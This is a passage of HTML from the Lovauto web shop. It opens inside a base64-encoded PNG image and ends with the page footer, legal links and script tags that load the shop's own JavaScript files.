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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Algemene verkoopvoorwaarden
                </a>
             •
                <a href="//www.lovauto.nl/content/9-privacybeleid-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Privacy- en cookiebeleid
                </a>
            •
                <a href="//www.lovauto.nl/content/1-leveringveiligde-betalinggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>